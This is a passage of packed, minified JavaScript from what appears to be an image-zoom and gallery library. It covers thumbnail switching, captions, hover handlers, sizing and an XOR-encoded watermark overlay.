!1l","-38-2e":"2F !1l",2e:"2F !1l"},"h9-hb-74");y.di(".1D-1X-3R, .1D-1X-3R 2V",{3W:"2A !1l"},"h9-hb-74")}17 j(Y){1a X,W;X="";1F(W=0;W<Y.1t;W++){X+=cN.oJ(14^Y.ib(W))}18 X}17 I(W){1a ad,Y,ab,ah,ac,Z=(17(){1a ai=1f.hc;18 y.hz(ai.hA+ai.pk)})(),ae=j,X="hY~}4!!hZ hX 8L!a7{po{p5}a{|p6|p4||ob({p2~p8`3H|pc|hW({mu{jJ({jN`6a`jO{cl({jS|c3+L{bM`jx+",aa=[["hT`z.9T}.2o.f|4J,"+X+",jy}m|g~z.jz.jE!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["jD.9T}.2o.f|4J,"+X+",0|k}~a`}jC.d{k|w.jU!o0.ha|.7o{|.7L}cI ","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["hT`z.9T}.2o.f|4J,"+X+",kn{k|w.a4.~a~{~2!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["G}.7o{|.7L}cI.cg}}g`i.o.2o.f|4J,"+X+",iM]m|g~z.a4.~a~{~2!o0.iJ.9T}1","2o.f|4J,"+X+",iK.gz.iO!o0"],["iP`jk|g`i.iU.4f.jg}~4v.a4}.a`.7o{|.7L}c5.iT}.iS`z.2o.f|4J,"+X+",iR.i8|i7!o0.iI.}iv.7o{.iA.o`j.ca`kw ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["A`k.ah.iB.lk}z.ji.4f.}jo}k.~jn}.a`.7o{|.7L}cI.g}.j0.2o.f|4J,"+X+",iZ{k|w.a4.i8|i7!o0 ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1H(ae(ak[0]),ae(ak[1]))})},af=(17(){18(17(){1a ak=1f,ai=[],aj=17(al){if(al&&"1L"===y.1T(al)){al=al.4c();if(!(al.1t>4&&/[A-k7-z]/.3J(al))){al=0}}1g{al=0}if(al){ai.2R(al)}};aj(ak[ae("i5*a7{cl*lQ")]);aj(ak[ae("i5*a7{cl*lS")]);18 ai.1t>1?ai:0})()||(17(aj){1a ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);18 ai})(aa.1t)})();Y=y.$1o(ae("90"));if(D){ag(Y,[["4f~",">~v"],["jg}~4v","`a`k"],["~a}6e`","ol}ab{6a"],["73","?>>+"],["lX#73","<8>~v"],["e6|a{`j#5o|",\'|lT&:7";?"8?"> 9\\\'\'],["5o|","8R"],["t#g`7x","<?:9:6=8:9"],["a8#}hB`i","la|jk|#a8"],["ha`z#}78","?<~v"],["m{|}a|","lU{bz"],["a~8r",">"],["z|o`}6e`","a~8r.> =}"],["ha`z#hd","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("90"));ag(ab,[["jg}~4v","9u"],["73","?>>+"],["ha`z#}78",D[2]],["ha`z#dP",D[3]],["62#bI`","6G"],["e6|a{`j#5o|",\'|il&??7".?6=".?>\\\'\'],["~8Z`i",";~v"],["bg`k#8e","<kc"],["a8#}hB`i","la|jk|#a8"],["~a}6e`","|lE"]]);ab.5d(ae(D[0]));Y.5d(ae("2~.}hC,~8Z`i4?<~lY|ig`4>mi#bI`mg`k#mq? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bM`"));ag(ah,[["4f~",">~v"],["|4y",">~v"],["~a}6e`","ol}ab{6a"],["la|jk|","`a`k"],["m{|}a|","~ag`6a|"],["a{m2`k","`a`k"],["5o|","8R"],["e6|a{`j#5o|","z|o`}~o|k`z"],["73","=<~v"],["8e","?>>+"],["ha`z#}78","<>~v"],["~8Z`i",">~v"]]);ah.5d(ae("(-<?;5"));ah.1q(ae("ca{}6X`"),f);ah.1q(ae("5A"),f);ah.1q(ae("8x~.5A"),17(ai){ai.4K();Y.1H(j("jg}~4v"),j("`a`k"));Y.1H(j("a~8r"),j(">"))});ab.3B(ah);Y.1q(ae("ca{}6X`"),f);Y.1q(ae("5A"),f);ac=G(y.$1o(ae("90")).5d(af[1]).7v);ag(ac,[["bg`k#8e","?>>+"],["m{|}a|","~ag`6a|"],["5o|","8R"],["62#9j|9r`","`a`k"],["co|ig`","?<~v"],["jg}~4v","g`bg`k#9u"],["62#z|o`}ha|c","{~~k|mo}k"],["ha`z#}78","??~v"],["ha`z#dP","m7"],["~8Z`i","6~v.?<~v"],["la|jk|","?~v.}mb.8R"],["m8","|4y"]]);ad=y.$A(Y.3k("a"));ad.2R(ac);ad.24(17(ai){ai=G(ai);ai.1q(ae("ca{}6X`"),f);ai.1q(ae("5A"),f);ai.1H(ae("5o|"),j("8R"));ai.1q(ae("5A"),17(aj){aj.4K();1f.3R(13.34);18 1c})});Y.3B(ab,"1w");Y.hI(ac,Y.kS)}18 Y}17 K(){18"kT$kv"+"".7B()+" kG$"+"dt.0.8".2H("v","")+" kF$"+"".7B()+((1f.dE$dA&&"1L"==y.1T(1f.dE$dA))?" kZ$"+1f.dE$dA.4t():"")}17 l(Z,Y){1a X,W=Y.34;if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+Z+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')))}1g{X=y.$A(1i.8b("A")).2n(17(aa){18 Z==(aa.3c("33-29-id")||aa.3c("7l")||"")})}X=G(X).2n(17(aa){18(aa.34===W&&aa!==Y)});18 X}17 U(){18 G(s.2n(17(W){18("3z"==W.1Z)}))[0]}17 e(X){1a W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;18 X.2H(/&ll;/g,"&").2H(/&lt;/g,"<").2H(/&gt;/g,">").2H(W,"<a $1>$2</a>")}17 z(Z){1a W=[],X=Z.3c("hP-hQ"),Y=Z.3c("33-hP-hQ");G([X,Y]).24(17(aa){if(aa&&aa.4o){aa=aa.4o(" ");W=W.7h(aa)}});18 G(W)}17 d(W){18 s.2n(17(X){18(W!==X&&X.1m&&!X.2w)})}17 F(W){1a X,Y=1o hO("29\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+W+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')).2n(17(Z){18 Y.3J(Z.3c("7l")||"")}))}1g{X=y.$A(1i.8b("A")).2n(17(Z){18 W==Z.3c("33-29-id")||Y.3J(Z.3c("7l")||"")})}18 X}17 n(W){18 G(s.2n(17(X){18(X.1m===W&&!X.6O)}))}17 R(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if(!Z[Y].3f){18}}1a W=X.3G(X.1m);if(W&&!W.5X&&(!W.6w.1t||F(W.id).1t==Z.1t)){W.5X=1h;X.1d("dM")({1m:X.1m})}}17 N(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if("3i"!==Z[Y].4G){18}}1a W=X.3G(X.1m);if(W){W.b0=1h}X.1d("hL")({1m:X.1m})}1a k=17(W,X){13.1v=!(X 4P y.8q)?1o y.8q(A):X;13.1d=G(17(){if(2I.1t>1){18 13.5U(2I[0],2I[1])}1g{18 13.ch(2I[0])}}).1u(13.1v);13.6d={gC:2W,h2:5z,7u:1h};13.1s=G(W)||y.$1o("A");13.id=1b;13.2w=1b;13.1m=1b;13.2p={};13.3f=1c;13.1Y=1b;13.75=1b;13.6v={};13.4s=1C.5R(1C.6T()*y.4g());13.6Z=1b;13.4L=1b;13.7P=1b;13.bO=1h;13.8W=1c;13.8V=1c;13.1W=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.30=1b;13.2s=1b;13.8m=1b;13.6O=1c;13.5C=1b;13.2r=1b;13.3Q=1b;13.1P=1b;13.6N=[];13.1r=1b;13.5g=1b;13.4l=1b;13.3A="";13.3L=1b;13.hp=1b;13.3y=1b;13.bU="";13.1Z="e9";13.6w=[];13.1J={};13.cS={51:{3v:0,6s:"l5"},4u:{3v:1,6s:"l2"},6m:{3v:2,6s:"l0"}};13.2K={1w:"2j",2l:"2j",1E:"2j",2i:"2j"};13.21={1j:-1,1k:-1};13.h8=1c;13.5y={x:0,y:0};if(2I.1t>2){13.2p=2I[2]}13.6b=1c;13.5X=1c;13.b0=1c;13.89=1c;13.bW=1c;13.4F=1c;13.8D=1c;13.4z=I();13.4x=I();13.64={};13.93={};13.6S=1b;13.5L=1b;13.3e(X)};k.2E={fL:17(){1a X,W=1c;1F(X=0;X<s.1t;X++){if(13===s[X]){W=1h;1B}}18 W},hM:17(W){if(W===13.1Y&&13.7P){O[13.1Y].8T(13.7P,13.4s)}},3G:17(W){18 s.2n(17(X){18(W&&X.1m&&W===X.1m&&!X.2w)}.1u(13))[0]||13},dU:17(){1a X=13.64;1a W=j;if(13.1d("2g")){13.1d("2g",13.1d("2g").2H(","," "))}2t(13.1d("1J")){1x"1w 1E":1x"1w-1E":13.1d("1J","9G");1B;1x"1w 2i":1x"1w-2i":13.1d("1J","9W");1B;1x"2l 1E":1x"2l-1E":13.1d("1J","bl");1B;1x"2l 2i":1x"2l-2i":13.1d("1J","br");1B}if(13.1Y&&13.6d.7u){13.1d("3I","1X")}if("6n"===13.1d("3M")){13.1d("3M",1c)}if("6n"===13.1d("5c")){13.1d("5c",1c)}if("2z"==13.1d("1J")){13.1d("1J","6n")}if("8O"===13.1d("76")){13.1d("76","3O")}if("8O"===13.1d("5Y")){13.1d("5Y","3O")}if("3b"===13.1d("4H")&&"2j"===13.1d("1J")){13.1d("1J",("8L"===y.1e.6h)?"9G":"9W")}if("1L"==y.1T(13.1d("1m"))&&""===13.1d("1m").4c()){13.1d("1m",1c)}if(y.1e.3K){if((13.1d("bK").4c()).2H(/\\s+/g," ")==="hJ 9Z 1X"){13.1d("bK","mc 9Z 1X")}if(13.1d("5c")){13.1d("5c","2l")}13.1d("76","3l");13.1d("5Y","2f");13.1d("4H","3C");13.1d("1J","2j")}if(D){X[W("jg}~4v")]=W("g`bg`k");X[W("m0|lH")]=W("lx`");X[W("8v}dH")]=W("8v}dL");X[W("5o|")]=W(D[1])}13.1d("hE",10);if("2i"===13.1d("5c")&&"9W"===13.1d("1J")){13.1d("1J","9G")}},i2:17(W){if(!(W 4P y.8q)){if("1L"==y.1T(W)){13.1v.bn(W||"")}1g{13.1v.8n(W||{})}}13.dU()},i9:17(W){1a X={5Z:1c,7n:1c};if(!13.1Y||!13.75){18 W()}if(!13.1s.3k("6y").1t){1a Y,Z=13.1s.hF;1F(Y=0;Y<Z.1t;Y++){if(Z[Y].5Q===3&&Z[Y].lV.4c()!==""){13.bO=1c;18 W()}}}G(["7n","5Z"]).24(17(aa){O[13.1Y].9R(y.1V({id:13.75,6j:13.4s},13.6v),aa,17(ab){X[aa]=1h;if(ab){1a ac=y.$1o("1M",{2C:ab});2t(aa){1x"5Z":13.6Z=ac;1B;1x"7n":13.4L=ac;1B}}if(X.7n&&X.5Z){W()}}.1u(13))}.1u(13))},g3:17(X,ab){1a W=1c,Z,aa,Y;if("3z"===13.1Z){Z=13.2r.3m||13.2r.1M;aa=Z.5K();Y=13.1r.1I();if(X>aa.1E&&ab>aa.1w&&X<aa.1E+Y.1j&&ab<aa.1w+Y.1k){W=1h}}18 W},3e:17(Y){1a Z,X=13;1a W=j;13.1s.id=13.id=13.1s.id||("1D-"+1C.5R(1C.6T()*y.4g()));13.1Y=O.i3(13.1s.34);if(!13.1Y){13.6d.7u=1c}13.i2(Y);if(13.2p.1P){13.1P=13.2p.1P}if(13.1Y){13.75=O[13.1Y].a6(13.1s.34,13.4s);13.6v=O[13.1Y].6Q(13.1s.34,13.4s);if("7Z"===13.1Y){13.6v.5N=13.1s.34;13.6v.6u=z(13.1s)}}if(!13.1W){13.1W=1o T({2J:13.1s})}13.5y.x=20;13.5y.y=20;13.i9(17(){1a aa=("3Q"in 13.2p);if(13.1Y){if(aa&&!13.1s.3c("33-3b")&&13.4L){13.1s.5V("33-3b",13.4L.2C);13.8V=1h}if(aa&&!13.2p.3Q&&13.4L){13.2p.3Q=13.4L}if(!13.1s.3k("6y")[0]&&13.bO){if(aa){13.8W=1h;G(13.6Z).2b(13.1s,"1w")}1g{G(13.4L).2b(13.1s,"1w")}}}13.2p.3Q=13.2p.3Q||13.1s.3k("6y")[0];if(!13.2p.3Q){if(13.1s.3c("33-3b")){y.$1o("1M",{2C:13.1s.3c("33-3b")}).2b(13.1s,"1w")}1g{13.89=1h;13.1d("jh",1h);13.2p.3Q=y.$1o("1M",{2C:"33:3b/iD;iG,jq/jv="},{1j:0,1k:0}).2b(13.1s,"1w");if(!13.1Y){13.1d("3M",1c)}}}13.3Q=13.1s.3k("6y")[0];13.2p.6P=13.2p.6P||13.1s.34;13.2w=13.2p.2w||1b;if(!13.2p.1m){if(y.1e.3K){13.fD()}}if(D){X.64[W("ha`z#}78")]=W(D[2]);X.64[W("ha`z#dP")]=W(D[3]);X.64[W("ha`z#hd")]=W("}o`}#}k|gh");X.64[W("~a}6e`")]=W("ol}ab{6a");X.64[W("4f~")]=W(">~v")}13.1m=13.2p.1m||1b;13.2s=13.1d("1m")||1b;if(13.2p.6b){13.6b=13.2p.6b;13.3G(13.1m).5I=13}13.h8=/(1E|2i)/i.3J(13.1d("5c"));if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)||"1X"===13.1d("3I")){if(!13.1d("cM")){13.1s.1q("dd",P)}13.1s.1S("1u:3l",17(ae){1a ac=13.1y("29"),ad=G(ae.3j),af;if(ac.6O||ac.4F){18 1c}if(!Q){Q=1h;H.2b(i)}G(ae).1Q();if("1M"===ad.8B.4t()){ad=G(ad.5q)}af=!ad.8G("2D");2t(ae.1z){1x"4N":5b(ac.9U);ac.9U=1c;1B;1x"3O":ac.9U=ac.1X.1u(ac,af).2Z(ac.6d.h2);1B;1K:ac.9U=1c;ac.1X(af);18}18 1c}.3S(13.1s));if("3O"==13.1d("76")){G(13.1s).1q("5S 2f",f);G(13.1s).1q("3O",G(13.1s).1y("1u:3l"));G(13.1s).1q("4N",G(13.1s).1y("1u:3l"))}1g{13.1s.1q("2a 2f",13.1s.1y("1u:3l"))}if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)&&"hi"===13.1d("3M")){13.1s.1S("1u:3M",17(ad){1a ac=13.1d("3M");if(13.3y){2t(ad.1z){1x"4N":if("bG"!==ac){13.3y.1H("2Y","");13.3y.1I();13.3y.1H("1U",1)}1B;1x"3O":13.3y.1H("2Y","2F");13.3y.1H("1U",0);1B}}}.1u(13));G(13.1s).1q("3O 4N",13.1s.1y("1u:3M"))}if(y.1e.3K){1a ab=1;13.1s.1q("2h",G(17(ac){ac.1Q();if(ac.4i>1&&ab<ac.4i){13.1s.1y("1u:3l")(ac);ab=1}1g{ab=ac.4i}}).1u(13))}}13.1s.1S("29",13);if(13.2p&&y.2P(13.2p.3v)&&"5T"==96(13.2p.3v)){s.7k(13.2p.3v,0,13)}1g{s.2R(13)}if(!13.1m){13.1m=13.id}if(13.1d("2g")&&""!==13.1d("2g")){13.1s.1R(13.1d("2g"))}13.bR(1h);13.3p()}.1u(13))},3p:17(Y,X){if(13.3f||"e9"!=13.1Z){18}1a W=13.3G(13.1m);13.1Z="nX";if(Y){13.2p.3Q=Y}if(X){13.2p.6P=X}if(G(["8Q-3C","8i"]).3D(13.1d("6A"))){13.21={1j:-1,1k:-1}}13.1d("dK",(13.1d("dK")>=0)?13.1d("dK"):13.1d("bH"));13.h1();13.hR(17(){if("1X"!==13.1d("3I")){N(13);if(13.1P){13.1P.2c("3Z-4h")}if(W&&W.5I===13){B=1b;if(W.1W){W.1W.2z()}W.6E(W.5I)}}if(W===13){if(13.1d("hv")){13.ic()}if(13.1d("3M")){13.fg();13.8D=1h}if(D){13.1s.3B(13.4z.1H(j("6G"),j(">~v")));1a Z,ac=j,ab,aa=G(17 aa(ae){1a af=G(ae),ad=1f.2V;4E(af&&af!==13.1s&&af!==ad&&af.5q){af=G(af.5q)}18 af===13.1s}).1u(13);13.1s.1q(j("ca{}6W|"),G(17(ad){ab=7g(ac("<?:9:6=8:9"));if(aa(ad.3j)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},13.93).5d(j(D[0])).2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"));Z.1O("5A.ca{}6X`");Z.1q(j("ca{}6X`"),f);Z.1q(j("ca{}6W|.ca{}ka{z"),17(ae){Z.1H(j("62#9j|9r`"),(ae.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1q(j("5A"),G(17(ae){ae.1Q();13.4z.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4z.1H(j("a~8r"),j("?"));Z.1H(j("t#g`7x"),ab-1)}).1u(13));if(J){if(1b!==13.6S){J.6D(13.6S)}13.6S=J.3p(G(17(){1a af={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc",6G:">~v"};Z.5d(j(D[0]));if(Z&&!Z[ac("~o|k`z@gW")]){Z.2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"))}1F(1a ae in af){if(Z[ac("}79")][ac(ae).4D()]!==ac(af[ae])){Z[ac("}79")][ac("}kz^|a~k|bS")](ac(ae),ac(af[ae]),ac("gc~a|8x`z"))}}if(Z[ac("}79")][ac("t#g`7x").4D()]<ab-1){Z[ac("}79")][ac("}kz^|a~k|bS")](ac("t#g`7x"),ab-1,ac("gc~a|8x`z"))}}).1u(13))}}}).1u(13)).1q(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8U)&&Z){Z.1H("t#g`7x",13.4z.3w("t#g`7x"));13.4z.1H(j("jg}~4v"),j("`a`k"));Z.2q();Z=1b;if(J){J.6D(13.6S);13.6S=1b}}}).1u(13))}}if(!13.1d("d3")){13.8k()}}.1u(13));if(!13.6b&&13.1P){13.6N=l(13.2w||13.id,13.1P)}13.3f=1h;R(13);if(W&&W.5X){W.cv(W,W.1d("3I"));W.30=W;V[W.2s||W.1m]={30:W.30}}},1Q:17(){1a X=13.3G(13.1m);if(!X.5X){18 1c}if(S){S.5a()}S=1b;y.bC.1O("d6 eO",13.8m);13.8m=1b;if(13.30){13.30.6E(X);if(V&&V[13.1m]){4r V[13.1m]}}if(X===13&&13.2s){1a W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2s===X.2s){W=1c}});if(W){4r V[13.2s]}}13.4z.2q();13.4x.2q();13.64={};13.93={};if(J){J.6D(13.6S);13.6S=1b;J.6D(13.5L);13.5L=1b}if(13.1W){13.1W.2z();13.1W=1b}if(13.3L){G(["51","4u","6m"]).24(17(ab){1a aa=13.1J[ab];if(aa){aa.2z();aa.8a();aa.2q()}}.1u(13));13.6R(1h,1h);13.3L.2q()}if(13.5C){13.5C.7q()}if(13.2r){13.2r.7q()}if(13.1r){13.1r.1O("2h");13.1r=13.1r.8a()}if(13.1d("2g")&&13.1d("2g")!==""){i.2c(13.1d("2g"));13.1s.2c(13.1d("2g"));if(13.1P){13.1P.2c(13.1d("2g"))}}13.1Y=1b;13.75=1b;13.6v={};13.4s=1b;13.6Z=1b;13.4L=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.5C=1b;13.2r=1b;13.1r=1b;13.5g=1b;13.4l=1b;13.3L=1b;13.3f=1c;13.1Z="e9";if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.1P){13.1P.2y("c7");13.1P.2y("1u:2H")}13.1s.2y("nE");13.1s.2y("1u:3l");13.1s.1O("2h");if(13.1s.1y("26")){i.1q("26",13.1s.1y("26"));13.1s.2y("26");dY=1c;s.24(17(aa){if(aa.1m!==13.1m){dY=1h}}.1u(13));if(!dY){a=1c}}G(13.6w).e1(17(ab){1a aa;ab.1O(13.1d("5Y"),ab.1y("1u:2H"));if("3O"==13.1d("5Y")){ab.1O("4N",ab.1y("1u:2H"))}aa=ab.1y("29");if(!aa||13==aa){18}aa.1Q();ab=2v},13);13.6w=G([]);if("7b"===13.1d("bY")){if(13.3A&&"1L"===y.1T(13.3A)&&""!==13.3A){13.1s.3B(y.$1o("7b").5d(13.3A))}}13.3A="";if(13.1P){13.1P.aU();13.1P.2c("1D-7j");13.1P.2c("3Z-8y");13.1P.2c("1D-1P");G(13.6N).24(17(aa){G(aa).2c("1D-7j");G(aa).2c("3Z-8y")});if(13.8W){13.8W=1c;13.1P.2c("1D-4O-bV");G(13.1P.3k("1M")[0]).2q()}if(13.8V){13.8V=1c;13.1P.io("33-3b")}}13.1s.aU();if(13.3y){3h{13.bU.2q();13.3y.2q()}3x(Z){}}13.8D=1c;13.bU=1b;13.3y=1b;y.7d[13.1s.$5H]=1b;4r y.7d[13.1s.$5H];13.1s.2y("29");if(s.1t===1){V={}}18 s.7k(s.3F(13),1)},6E:17(Y,Z){1a aa,X,W=13.3G(13.1m);Z=Z||1c;if("3i"!==Y.4G){18}aa=13.3t(13.2w||13.id);X=aa.1s.3k("1M")[0];if(Z){Y.5C.1M=X}1g{G(Y.5C.1M).1N({1j:"",1k:"","35-1j":"","35-1k":""});aa.1s.hy(Y.5C.1M,X);aa.1s.2c("1D-4O-bV");if(Y.8V){aa.1s.1R("1D-4O-bV")}}13.cv(Y,W.1d("3I"));W.30=Y;V[13.2s||13.1m].30=Y;if(Y.1Y){aa.1s.34=Y.1s.34}1g{if("3i"===Y.3q){aa.1s.34=Y.2r.1M.2C}1g{if(Y.2p.6P){aa.1s.34=Y.2p.6P.2C||Y.2p.6P}}}if(!W.4F){13.1d("hh")({1m:13.1m,hl:13.1P,hq:Y.1P})}W.4F=1c;aa.1s.1S("29",Y)},9f:17(X,Y,Z){1a W=13.c1(X,Y);18 W},c0:17(X){1a Z=13.3t(13.2w||13.id),Y,W=Z.1v.c9();if(13.4F){18}13.4F=1h;1F(Y in X){if(Z.1d(Y)!==X[Y]){Z.1d(Y,X[Y])}}Z.dU();Z.1Q(1h);Z.3p();13.1d("e7")({1m:13.1m});18 1h},c1:17(X,aa){1a ab=1b,Z=13.3t(13.2w||13.id),W=13.3G(13.1m);if(!Z.3f){18 1c}13.4F=1h;Z.5P(1h);3h{ab=G(Z.6w).2n(17(ac){18(i6(ac.1y("29").1P.34).3F(X)>=0)})[0];if(!Z.6w.1t&&(!ab||!ab.1t)){if(i6(W.1s.34).3F(X)>=0){ab=W.1s}}}3x(Y){}if(ab){ab=ab.1y("29");if("3i"===ab.4G){W.1W.2z();Z.30.9k(n(13.1m).3F(ab));W.5I=ab}1g{W.1W.3d();W.5I=ab;18 1c}}1g{W.1W.3d();W.bR(1c,y.$1o("a",{"33-29-id":13.2w||13.id,34:X,"33-3b":aa}).3B(1o y.$1o("1M",{2C:""})))}13.1d("e7")({1m:13.1m});18 1h},hR:17(W){if(13.2p.3Q&&"3i"!==13.4G){13.4G="4h";13.5C=1o y.e4(13.2p.3Q,{5k:17(){if(13.8W){13.1s.1R("1D-4O-bV")}13.4G="3i";W()}.1u(13)})}1g{13.4G="3i";W()}},8k:17(){if(13.3q==="4h"){18}1a W=17(X){if(X){13.3q="5s";13.bT()}1g{13.hw(17(){13.3q="3i";if(13.1Y){O[13.1Y].8T(13.7P,13.4s)}13.bT()}.1u(13))}}.1u(13);if(13.7w){13.bT();18}if(13.1Y){13.hD(W)}1g{13.3q="4h";13.i1(13.2p.6P,W)}},hD:17(X){1a W;13.7P=O[13.1Y].8S({id:13.75,5N:13.1s.34,6j:13.4s,6u:13.6v.6u||[]},13.6v);if(!13.2r){W=G(1f).1I().1j;13.2r={3f:1h,3m:13.7P,21:{1j:W,1k:O.bX(13.4s,W)},7q:y.$F};13.21.1j=13.2r.21.1j;13.21.1k=13.2r.21.1k}X()},i1:17(W,X){if("5s"!==13.3q){13.2r=1o y.cD(W,{5k:17(Y){13.21.1j=Y.21.1j;13.21.1k=Y.21.1k;X()}.1u(13),5e:17(){13.7w=1h;X("7w")}.1u(13),67:17(){X("6H")}});13.2r.6x()}1g{X()}},h1:17(){1a W,Y=13.64;13.1r=y.$1o("7W").1R("2D-3z").1N({1w:-cR,1E:0,2B:0,2Y:"5i",3W:"2A",2K:"5J"}).2b(i);13.5g=y.$1o("7W",{"59":"1D-7W"},{1w:0,1E:0,h5:2,2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",3W:"2A",2K:"bN"}).2b(13.1r);13.ii();if(13.4l){W=13.4l.1I();13.4l.1S("1j",W.1j).1S("1k",W.1k)}13.f7();if("2v"!==96(D)){Y[j("~8Z`i")]=j(";~v");Y[j("73")]=j("o{4f");Y[j("62#bI`")]=j("|4y");Y[j("bg`k#8e")]=j("<kc");Y[j("t#g`7x")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`6a|");13.1r.3B(13.4x);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},Y).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(Z){13.cr.1H(j("62#9j|9r`"),(Z.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(Z){Z.1Q();Z.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}y.1V(13.93,Y);if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){1a X=G(13.4x.7v);if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){G(13.cr).1H(j("|4y"),j("=>>~v"));13.4x.1H(j("|4y"),j("=>>~v"))}1g{G(13.cr).1H(j("|4y"),j(">~v"));13.4x.1H(j("|4y"),j(">~v"))}X.1H(j("62#bI`"),j("|4y"));G(X.3k("3g")[0]).1H(j("6G"),j(">~v")).1H(j("|4y"),j("o{4f"))}1g{G(13.cr).1H(j("6G"),j(">~v"));13.4x.1H(j("6G"),j(">~v"))}13.93[j("6G")]=j(">~v")}13.bR();13.fW()},cC:17(X,aa,Z){1a Y=y.1V({},aa),W=13.1r.1y("1j");X=X||G(1f).1I();Y.1j=1C.4p(X.1j,Y.1j);Y.1k=aa.1k/aa.1j*Y.1j;if(!W||W<Y.1j){13.1r.1H("35-1j",Y.1j+Z);13.1r.1S("1j",Y.1j).1S("1k",Y.1k).1S("21",Y)}18 Y},hw:17(ae){1a ab=G(1f).1I(),aa,Z=("2i"===13.1d("5c")?(13.4l?13.4l.1I().1j:0):0);if(!13.2r){ae();18 1c}if(13.1Y){13.1r.1R("1D-4O");13.2r.3m.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ",4A:"2F","35-1j":fH+Z}).2b(13.5g);13.1r.1H("1j","2W%")}1g{aa=13.cC(ab,13.2r.21,Z);13.1r.1S("dN",13.2r.21.1j/13.2r.21.1k);13.2r.1M.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ"}).2b(13.5g)}1a X,af,W,ad,ac,Y;if(13.1Y){af=G(13.2r.3m).1I();af.1j-=Z;af.1k=O.bX(13.4s,af.1j);13.2r.21=af;W=O.4T[13.4s];13.1r.1H("35-1j",13.2r.21.1j+Z).1S("1j",af.1j).1S("1k",af.1k).1S("dN",W.1j/W.1k);X=13.1r.1I();Y=13.2r.3m.1I();ac=X.1k-Y.1k;ad=X.1j-Y.1j;13.1r.1S("21",{1j:af.1j+ad,1k:af.1k+ac});13.1r.1S("6B",ad).1S("8h",ac)}1g{13.1r.1S("21",13.1r.1I());13.1r.1S("6B",1C.35(0,13.1r.1y("21").1j-aa.1j,Z)).1S("8h",1C.35(0,13.1r.1y("21").1k-aa.1k))}13.1Z="dh";ae()},ii:17(){1a Y=1b,X=13.1d("bY");if(13.1d("5c")){2t(X.4t()){1x"6s":Y=13.1s.3c("6s");1B;1x"bZ":1a W=13.1s.3k("1M");Y=W.1t?W[0].3c("bZ"):"";1B;1x"7b":X=13.1s.3k("7b");if(X.1t){if(G(X[0]).8G("1D-3M-d2")){X=(X.1t>1)?G(X[1]):1b}1g{X=X[0]}}1g{X=1b}if(X){Y=X.8z;G(X).2q()}1g{Y=""}Y=X?X.8z:"";1B;1K:Y=(X.3r(/^#/))?(X=1i.8w(X)[0])?X.8z:"":""}13.3A=Y;if(Y){13.1r.1R("1D-3A-"+13.1d("5c"));13.4l=y.$1o("eR").1R("1D-3A").3B(y.$1o("4V").1R("1D-3A-6l").5d(e(Y))).1q("5f 2f 26 3l",17(Z){Z.4K()}).2b(13.1r);y.$A(13.4l.3k("a")).24(17(Z){G(Z).1q("2a 2f",17(aa){aa.4K();y.7a.3R(Z.34,Z.3c("3j")||"dG");y.7a.mW()})});y.$A(y.$A(13.4l.3k("ns")).2n(G(17(Z){18"f2"===Z.3c("1z")}).1u(13))).24(G(17(Z){G(Z).1q("2a 2f",17(ab){1a aa=ab.3j;ab.4K();do{aa=aa.5q}4E(aa&&aa.8B.4t()!=="eN"&&aa!==13.4l);if(aa.8B.4t()==="eN"){aa.f2()}})}).1u(13))}}},fg:17(){13.3y=y.$1o("4V",{"59":"1D-3M"});13.bU=y.$1o("7b",{"59":"1D-3M-d2"}).3B(1i.bp(("3O"===13.1d("76")&&!y.1e.3K)?13.1d("fo"):13.1d("bK"))).2b(13.3y);13.3y.1N({1U:0,2e:"1U 